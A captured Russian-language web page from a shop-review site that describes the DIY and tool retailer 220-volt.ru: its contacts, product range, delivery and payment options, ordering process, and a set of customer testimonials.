

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magobzor.com/dom/internet-magazina-220-voltru
body_size: 13150
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="ru" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="ru" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="ru" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="ru" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="ru" dir="ltr"><!--<![endif]-->

<head>
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://magobzor.com/sites/all/themes/magz/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Особенности работы интернет-магазина 220 вольт.ру, контакты для связи и представленный ассортимент. Способы доставки и оплаты, оформление заказа и отзывы." />
<link rel="canonical" href="https://magobzor.com/dom/internet-magazina-220-voltru" />
  <title>Интернет-магазин 220 вольт.ру: отзывы, ассортимент сайта www.220-volt.ru, доставка и оплата</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <!--[if IEMobile]><meta http-equiv="cleartype" content="on"><![endif]-->
  <link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_VJTy09Bp19mF2gKUt4lQ7zWw7ODkIKviZnD10t_SNTk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_okZBR2ns1ijjJvhZGYxBxCjhTHChoSeV0GLbE5DD-b0.css" media="all" />
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}span#link{display :none;}
</style>
<link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_3Xq0ST8BqJFdkoUbuDa6RKISQfvktV-KRRtbuA_g51w.css" media="all" />
  <script src="https://magobzor.com/files/js/js_QaWJHo6bDt7OPJmnt-oJ0OaXW7GNZfbVNVqXEJ5WVps.js"></script>
<script src="https://magobzor.com/files/js/js_CHyih5wYCJakJEd60obUewTPHjsfkt9FBCocSm7nnm4.js"></script>
<script src="https://magobzor.com/files/js/js_COMsmDyrY9mzVU28X2uGvF4Ba3vd5eTo5xEO7dvCUZM.js"></script>
<script src="https://magobzor.com/files/js/js_SLCCwTGjg68lR1lODtym0_dQ-_-t9Ak1BwE1J_Gi3Bw.js"></script>
<script src="https://magobzor.com/files/js/js_AMNYgNZDMnR34aevX3p5-Z01dvxO5qgwRZysgSq_abQ.js"></script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
    <script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/magobzor.js" async nocache></script>
  
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9619748451119929"
     crossorigin="anonymous"></script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-46 node-type-shop section-dom" >
    
<div id="page">

  <header class="header" id="header" role="banner"><div class="container">

    <div class="header-l">
        <a href="/" rel="home" class="header__logo" id="logo"><img src="/sites/all/themes/magz/images/logo.png" alt="MagObzor.com" class="header__logo-image" /></span></a>
        <div class="header__site-slogan" id="site-slogan">Обзоры популярных интернет-магазинов</div>
    </div>

    <div class="toggler">
        <div class="toggler-icon">
          <div class="toggler-icon-bar"></div>
        </div>
        <span>Меню</span>
    </div>

    <div id="gsearch-block">
      <div id="gsearch">
      </div>
    </div>

  </div></header>

  <nav class="topmenu">
      <div class="container">
          <div class="header__region region region-header">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/article" title="" class="menu__link">Статьи</a></li>
<li class="menu__item is-leaf leaf"><a href="/shop" title="" class="menu__link">Обзоры магазинов</a></li>
<li class="menu__item is-leaf last leaf"><a href="/tovar" title="" class="menu__link">Обзоры товаров</a></li>
</ul>
</div>
  </div>
      </div>
  </nav>

  <div class="main-wrapper">
    <div id="main">

      <div id="content" class="column" role="main">
        <div class="content-inner">
                <nav class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></div></nav>                                        




  <h1 class="page__title title" id="page-title">Обзор интернет-магазина 220-volt.ru</h1>

<div id="content_rb_80518" class="content_rb" data-id="80518"></div>
	
<article class="node-46 node node-shop node-promoted node-content-46 view-mode-full clearfix">
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Обзор интернет-магазина 220-volt.ru",
    "image": {
      "@type": "ImageObject",
      "url": "https://magobzor.com/files/field/image/220-vlintmag.jpg"
    },
    "author": {
      "@type": "Person",
      "name": "alya_matveeva"
    },  
    "publisher": {
      "@type": "Organization",
      "name": "MagObzor.com",
      "logo": {
        "@type": "ImageObject",
        "url": "/apple-touch-icon.png"
      }
    },
    "datePublished": "2019-03-04",
    "dateModified": "2025-04-26"
  }
  </script>
      <header>
                  
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img itemprop="image" src="https://magobzor.com/files/styles/inpost/public/field/image/220-vlintmag.jpg?itok=I7voqlse" width="240" height="180" alt="Интернет-магазин 220 вольт" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><!--noindex--><div id="toc" class='toc toc-template'> <div class='toc-title'>Содержание</div> <div class='toc-list'> <ul> 	<li class="toc-level-1"><a href="#toc-0">Контакты</a></li> 	<li class="toc-level-1"><a href="#toc-1">Ассортимент</a></li> 	<li class="toc-level-1"><a href="#toc-2">Способы доставки и оплаты</a></li> 	<li class="toc-level-1"><a href="#toc-3">Интерфейс</a></li> 	<li class="toc-level-1"><a href="#toc-4">Оформление заказа</a></li> 	<li class="toc-level-1"><a href="#toc-5">Отзывы покупателей</a></li> 	<li class="toc-level-1"><a href="#toc-6">Заключение</a></li> 	<li class="toc-level-1"><a href="#block-views-custom-youtube-views-fc-block">Видео по теме</a></li> </ul> </div> </div><!--/noindex--> <p>220вольт.ру – это один из крупнейших российских интернет-магазинов формата DIY («сделай сам»). Здесь представлены тысячи наименований электро-, бензо- и ручного инструмента, товаров для дома, сада и ремонта. В 2016 году журнал Forbes включил его в топ-20 самых дорогих компаний рунета, оценив его в $245 млн. В каталоге магазина собрано 200 000+ товаров.</p> <h2 id="toc-0">Контакты</h2> <p>Официальный сайт: 220-volt.ru</p> <p>Горячая линия: 8 (800) 333-92-20</p> <p>Фейсбук: facebook.com/likevolt</p> <p>ВКонтакте: vk.com/likevolt</p> <p>Инстаграм: instagram.com/likevolt</p> <p>Твиттер: https://twitter.com/likevolt</p> <p>Канал на Ютуб: www.youtube.com/user/220volt220</p> <h2 id="toc-1">Ассортимент</h2> <p>Интернет магазин 220 вольт предлагает вниманию покупателей:</p> <ul><li>профессиональный и бытовой электро-, бензо- и ручной инструмент;</li> <li>оснастка и расходные материалы;</li> <li>сварочные аппараты и средства защиты сварщика;</li> <li>садовая техника, инструмент и инвентарь;</li> <li>насосное оборудование;</li> <li>отопительные и водонагревательные приборы;</li> <li>товары для электрики и освещения;</li> <li>генераторы, стабилизаторы, ИБП;</li> <li>силовая и пневматическая техника;</li> <li>зимняя и летняя спецодежда;</li> <li>и многое другое.</li> </ul><div  id="block-inject-1" class="clearfix block-inject block-inject-1" data-block-id="block_inject-1"><div id="block-block-19" class="block block-block first odd">

      
  <div id="content_rb_80519" class="content_rb" data-id="80519"></div>

</div>
</div><p>В каталоге собраны товары только проверенных и надежных брендов, магазин сотрудничает с более чем 1200 отечественных и зарубежных производителей. В каталоге можно найти электро- и бензонструмент ведущих мировых производителей: - Wester, Bosch, Metabo, Nilfisk, Awelco, Husqvarna, Oregon, Champion, Hitachi, Makita, Практика и других.</p> <div class="img-description" style="max-width: 650px"><a href="https://magobzor.com/files/2019/03/220-vlintmag-1.jpg" class="colorbox" rel="colorbox"><img src="https://magobzor.com/files/resize/2019/03/220-vlintmag-1-650x326.jpg" width="650" alt="Интернет-магазин 220 вольт" height="326" /></a><br /> В ассортименте магазина 220 вольт представлены необходимые товары для дома, дачи, садового интерьера и т.д.</div> <p>Один из популярных разделов интернет магазина 220 volt.ru – электрооборудование. Здесь собраны разнообразные электротехнические изделия, товары для освещения, оборудование для систем безопасности, инструмент и аксессуары для монтажа. По наполненности ассортимента сайт 220-вольт.ру не уступает одному из лидеров сегмента поставок электрооборудования – магазину www.shop220.ru.</p> <h2 id="toc-2">Способы доставки и оплаты</h2> <p>Интернет-магазин осуществляет доставку в любой город России, а также в Казахстан и Беларусь. Заказанные товары можно получить:</p> <ul><li>курьером;</li> <li>в пункте обслуживания покупателей «220 Вольт»;</li> <li>в пункте выдачи транспортной фирмы: «Деловые линии», DPD и прочих;</li> <li>в отделении «Почты России».</li> </ul><p>Наиболее удобным способом получения заказа является доставка курьером на дом или в офис. Жителям Москвы и Санкт-Петербурга товары доставляются собственной курьерской службой магазина, в регионах – курьером транспортной компании. Для жителей регионов самый быстрый способ забрать товар – получение в одном из пунктов выдачи «220 Вольт». </p> <p>Такие центры обслуживания покупателей интернет-магазина представлены практически во всех регионах России. Если в городе нет центра обслуживания покупателей интернет-магазина, то придется воспользоваться услугами транспортной фирмы. Чтобы сэкономить на оплате услуг доставки, целесообразно самостоятельно забрать заказанные товары в одном из отделений транспортной компании.</p> <div class="blockquote"><span class="bold">Важно! </span>Делая покупку, нужно учитывать, что некоторыми транспортными компаниями инструменты и оборудование доставляется только по полной предоплате.</div><div  id="block-inject-2" class="clearfix block-inject block-inject-2" data-block-id="block_inject-2"><div id="block-block-15" class="block block-block first odd">

      
  <div id="content_rb_80521" class="content_rb" data-id="80521"></div>

</div>
</div> <p><span class="bold">Интернет-магазин дает возможность оплатить товары любым удобным способом:</span></p> <ul><li>наличными или картой при получении заказа у курьера или в пункте доставки;</li> <li>платежной картой в онлайн-режиме при оформлении заказа;</li> <li>электронными деньгами Яндекс.Кошелек;</li> <li>банковским переводом по квитанции.</li> </ul><p>Товары на сайте можно оплатить картами VISA, MasterCard, МИР. Интернет-магазин регулярно проводятся акции, предлагаются скидки и промокоды на покупку электроинструмента и других товаров. Все спецпредложения собраны в отдельно разделе, можно подписаться на рассылку и получать информацию о проводимых акциях на электронную почту.</p> <div id="block-views-similar-entries-block-4" class="block block-views first odd"> <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_4 view-dom-id-1f38cf5762637622bc142618cfa6e977"> <div class="view-content"> <div class="views-row views-row-1 views-row-odd views-row-first views-row-last"> <div class="views-field views-field-field-image"> <div class="field-content"> <!--noindex--><p><a href="/statyi/otslezhivanie-zakaza-aliekspress-cherez-pochtu-rossii" rel="nofollow"><img src="https://magobzor.com/files/styles/icon-135/public/field/image/pcrs-otslezhivanie.jpg?itok=Xuo4R6gz" width="135" height="101" alt="Почта России" /></a></p> <!--/noindex--></div> </div> <div class="views-field views-field-nothing"> <div class="field-content"> <div class="txt">Читайте также:</div> <div class="link"><a href="/statyi/otslezhivanie-zakaza-aliekspress-cherez-pochtu-rossii" target="_blank">Отслеживание заказа с Алиэкспресс через Почту России</a></div> </div> </div> </div> </div> </div> </div> <h2 id="toc-3">Интерфейс</h2> <p>Сайт интернет-магазина простой и приятный в использовании. Каталог удобно структурирован – все товары разложены по категориям и подкатегориям. Есть сквозной поиск по всей предлагаемой продукции. С помощью системы фильтров можно подбирать товары по цене, производителю, техническим характеристикам. Очень интересная опция – фильтр по срокам получения. Этой функцией удобно пользоваться, если инструмент или другой товар нужен срочно. </p> <p>В списке сразу видно наличие товара и его рейтинг по отзывам покупателей. Есть также сервис сравнения товаров. На страничке каждого изделия отображаются его подробные технические характеристики и фото, есть информация о способах и сроках доставки с учетом города покупателя. И также есть ссылка на отзывы о данном товаре. </p> <div class="img-description" style="max-width: 650px"><a href="https://magobzor.com/files/2019/03/220-vlintmag-2.jpg" class="colorbox" rel="colorbox"><img src="https://magobzor.com/files/resize/2019/03/220-vlintmag-2-650x412.jpg" width="650" alt="Оформление заказа в магазине 220 вольт" height="412" /></a><br /> Перед оформлением покупки в магазине 220 вольт предлагается приобрести оснастку и дополнительные аксессуары</div><div  id="block-inject-3" class="clearfix block-inject block-inject-3" data-block-id="block_inject-3"><div id="block-block-16" class="block block-block first odd">

      
  <div id="content_rb_80520" class="content_rb" data-id="80520"></div>

</div>
</div> <p>Сориентироваться в огромном ассортименте и сделать правильную покупку помогут статьи с советами и рекомендациями по выбору инструмента и оборудования. Они собраны в отдельном разделе. Если у покупателя есть вопросы, то он может задать их консультанту горячей линии, позвонив по бесплатному телефону 8 (800) 333-9-220 или заказав обратный звонок.</p> <p>Сайт предлагает посетителям целый ряд онлайн-калькуляторов для подсчета необходимого количества стройматериалов. С их помощью можно сделать расчет количества строительных блоков, кирпича, сайдинга, бруса, металлопроката, метизов, краски, керамической плитки, обоев и других материалов.</p> <p>Пользователи смартфонов и планшетов могут искать товары и совершать покупки с помощью мобильного приложения, его можно найти в GooglePlay и AppStore. Оно заняло первое место в номинации «Лучшее мобильное приложение» eRetail Awards 2013. Приложение позволяет использовать уже существующий профиль на сайте, поэтому есть доступ ко всем сделанным заказам.</p> <h2 id="toc-4">Оформление заказа</h2> <p>Для совершения покупки нужно сложить заинтересовавшие вас товары в корзину и нажать кнопку «Оформить заказ». Следующий этап – непосредственно оформление заказа. Все вопросы в форме стандартные, надо указать контактные данные, вариант доставки и адрес, способ оплаты. </p> <p>После заполнения бланка с покупателем связывается оператор колл-центра магазина для согласования деталей. Номер заказа и его детали приходят на электронную почту. Статус заказа можно отследить непосредственно на сайте. Для этого надо ввести в онлайн-форму телефон, который указывался при оформлении, и номер заказа.</p> <div  id="block-inject-4" class="clearfix block-inject block-inject-4" data-block-id="block_inject-4"><div id="block-block-17" class="block block-block first odd">

      
  <div id="content_rb_216560" class="content_rb" data-id="216560"></div>

</div>
</div><h2 id="toc-5">Отзывы покупателей</h2> <div class="otziv"><span class="bold">Степан:</span><br /> При выборе сварочного аппарата для меня самым важным критерием была цена. На момент покупки самая низкая цена на инвертор Condor 160 была на сайте 220Вольт, плюс к нему еще в комплекте шла маска сварщика. Сделал заказ, оператор сразу отзвонился и подтвердил наличие, сообщил дату доставки. Забирал в пункте выдачи, проверил комплектацию и работоспособность – все в порядке. Недостатков не обнаружил, при необходимости буду обращаться еще.</div> <div class="otziv"><span class="bold">Николай:</span><br /> В магазине 220Вольт делаю покупки уже давно, цены у них адекватные и пункт выдачи удобно расположен прямо рядом с домом. Качественный сервис, всегда доставляют вовремя заказы.</div> <div class="otziv"><span class="bold">Светлана:</span><br /> Приобрела водонагреватель Аристон на сайте 220Вольт. Перед выбором долго консультировалась с менеджером по телефону, получила подробные и грамотные ответы на все вопросы. Курьер привез заказ на следующий день, я очень довольна.</div> <div class="otziv"><span class="bold">Александр:</span><br /> Недавно заказывал перфоратор в интернет-магазине 220-вольт. Порадовал большой выбор моделей, причем инструмент реально имеется в наличии. Заказы обрабатываются быстро, очень удобно, что статус заказа можно отследить через сайт. В пункт выдачи товар доставили в срок, сотрудник проверил и заполнил гарантийку. В общем, сервис на уровне.</div> <div class="otziv"><span class="bold">Андрей:</span><br /> Сайт 220Вольт радует большим ассортиментом инструмента и приятными ценами. На сайте легко ориентироваться, на многие товары действуют скидки. Быстро отправляют заказы – в общем, все на высоте!</div> <h2 id="toc-6">Заключение</h2> <p>Интернет-магазин 220Вольт.ру предлагает удобную навигацию по каталогу, помощь в выборе товаров и целый ряд полезных бонусов: тематические статьи, строительные калькуляторы и прочее. В каталоге представлены как бытовые, так и профессиональные модели инструментов и оборудования. Отзывы покупателей свидетельствуют, что магазин предлагает качественные товары, которые соответствуют описаниям и фото на сайте.</p> </div></div></div>  

<div id="block-views-custom-youtube-views-fc-block" class="block block-views even">

      
  <div class="view view-custom-youtube-views-fc view-id-custom_youtube_views_fc view-display-id-block view-dom-id-9297afea44fd409c158a14f7da0e4938">
            <div class="view-header">
      <h2>Видео по теме</h2>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list ">    <ul class="custom_youtube_views">          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/qbVur2PgLSo?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/qbVur2PgLSo?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/qbVur2PgLSo.jpg?itok=5ZiYHY3i" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--2" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/M2S40CF8Ilo?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/M2S40CF8Ilo?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/M2S40CF8Ilo.jpg?itok=7C8SXuYt" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--3" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/xyFZZ6hnLmM?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/xyFZZ6hnLmM?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/xyFZZ6hnLmM.jpg?itok=r8eddXc9" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--4" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/CEQ4jpTSLTc?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/CEQ4jpTSLTc?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/CEQ4jpTSLTc.jpg?itok=-Y1McrTx" alt="Embedded thumbnail" /></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div>

</article>

<!--noindex-->
<div class="social-likes">
	<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
	
	<div class="field field-name-field-rating field-type-fivestar field-label-hidden"><div class="field-items"><div class="field-item even"><form class="fivestar-widget" action="/dom/internet-magazina-220-voltru" method="post" id="fivestar-custom-widget" accept-charset="UTF-8"><div><div  class="clearfix fivestar-average-stars fivestar-form-item fivestar-oxygen"><div class="form-item form-type-fivestar form-item-vote">
 <div class="form-item form-type-select form-item-vote">
 <select id="edit-vote--2" name="vote" class="form-select"><option value="-">Выберите оценку</option><option value="20">Оценить статью на 1/5</option><option value="40">Оценить статью на 2/5</option><option value="60">Оценить статью на 3/5</option><option value="80" selected="selected">Оценить статью на 4/5</option><option value="100">Оценить статью на 5/5</option></select>
</div>

</div>
</div><input class="fivestar-submit form-submit" type="submit" id="edit-fivestar-submit" name="op" value="Ставка" /><input type="hidden" name="form_build_id" value="form-8P2OTZN9lY1CESFnQINyHr10NXx2Rr9ru-1TnpvXRx8" />
<input type="hidden" name="form_id" value="fivestar_custom_widget" />
</div></form></div></div></div></div>
	
<script type="application/ld+json"> 
     {"@context": "http://schema.org/",
  "@type": "Product",
     "name": "Обзор интернет-магазина 220-volt.ru",
  "aggregateRating": {
     "@type": "AggregateRating",
  "ratingValue": "3.157895",
  "reviewCount": "57"}}
</script>
<!--/noindex-->

<div id="content_rb_80522" class="content_rb" data-id="80522"></div>
	
  <div class="similarpost clearfix">
  <div class="title">Похожие магазины:</div>
    <div id="block-views-similar-entries-block" class="block block-views first odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block view-dom-id-1f5173fbf99700cd9c865681d8f8c2b3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/statyi/moi-zakazy-sayte-aliekspress" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/aliex-moizakazy.jpg?itok=VfwH1xsf" width="280" height="210" alt="Алиэкспресс с планшета" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/statyi/moi-zakazy-sayte-aliekspress">Мои заказы на сайте Алиэкспресс</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-1" class="block block-views even">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_1 view-dom-id-2f0c65e030ab8434ce20a00e346094e2">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/statyi/pokupat-tovary-aliexpress" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/pokupat-ali.jpg?itok=d3jjTOvK" width="280" height="210" alt="Алиэкспресс с планшета" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink1">        <div class="field-content"><a href="https://magobzor.com/statyi/pokupat-tovary-aliexpress">Как купить товар на Алиэкспресс</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-2" class="block block-views odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_2 view-dom-id-106c734a9e80a7e8daacfff61ee628d6">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/statyi/chto-znachit-status-pribylo-ofis-dostavki-aliexpress" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/pribylo-ofdstali.jpg?itok=CjII0P7p" width="280" height="210" alt="Посылки с Алиэкспресс" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink2">        <div class="field-content"><a href="https://magobzor.com/statyi/chto-znachit-status-pribylo-ofis-dostavki-aliexpress">Что обозначает статус «Прибыло в офис доставки Алиэкспресс»</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
  </div>

  

      </div>
    </div>


      
              <aside class="sidebars">
                      <section class="region region-sidebar-second column sidebar">
    <div id="block-menu-menu-category" class="block block-menu first odd" role="navigation">

        <div class="block__title block-title">Категории</div>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="https://magobzor.com/gipermarkety" title="" class="menu__link">Гипермаркеты</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/odezhda" title="" class="menu__link">Одежда и обувь</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/krasota" title="" class="menu__link">Красота и здоровье</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/detskie" title="" class="menu__link">Детские товары</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/sport" title="" class="menu__link">Спорт и отдых</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/tehnika" title="" class="menu__link">Техника и электроника</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/dom" title="" class="menu__link">Для дома и дачи</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/podarki" title="" class="menu__link">Сувениры и подарки</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/knigi" title="" class="menu__link">Книги</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/avto" title="" class="menu__link">Авто</a></li>
<li class="menu__item is-leaf last leaf"><a href="https://magobzor.com/raznoe" title="" class="menu__link">Другое</a></li>
</ul>
</div>
<div id="block-block-5" class="block block-block even">

      
  <div id="vk_groups"></div>
<script>
// Инициализация ВКонтакте
window.vkAsyncInit = function () { 
// Далее можно перечислять нужные виджеты ВКонтакте
VK.Widgets.Group("vk_groups", {mode: 3, width: "250"}, 178215764);
};

// Функция асинхронной загрузки
(function(a, c, f) { function g() { var d, a = c.getElementsByTagName(f)[0], b = function(b, e) { c.getElementById(e) || (d = c.createElement(f), d.src = b, d.async = !0, e && (d.id = e), a.parentNode.insertBefore(d, a)) };
b("//vk.com/js/api/openapi.js");
}
a.addEventListener ? a.addEventListener("load", g, !1) : a.attachEvent && a.attachEvent("onload", g)
})(window, document, "script");
</script>
</div>
<div id="block-block-4" class="block block-block odd">

      
  <div id="content_rb_80523" class="content_rb" data-id="80523"></div>
</div>
<div id="block-poll-recent" class="block block-poll last even" role="complementary">

        <div class="block__title block-title">Опрос</div>
    
  <form action="/dom/internet-magazina-220-voltru" method="post" id="poll-view-voting" accept-charset="UTF-8"><div><div class="poll">
  <div class="vote-form">
    <div class="choices">
              <div class="title">Вы делаете покупки в интернет-магазинах?</div>
            <div class="form-item form-type-radios form-item-choice">
  <label class="element-invisible" for="edit-choice">Варианты </label>
 <div id="edit-choice" class="form-radios"><div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-6" name="choice" value="6" class="form-radio" />  <label class="option" for="edit-choice-6">Да, постоянно покупаю. </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-7" name="choice" value="7" class="form-radio" />  <label class="option" for="edit-choice-7">Да, но не часто. </label>

</div>
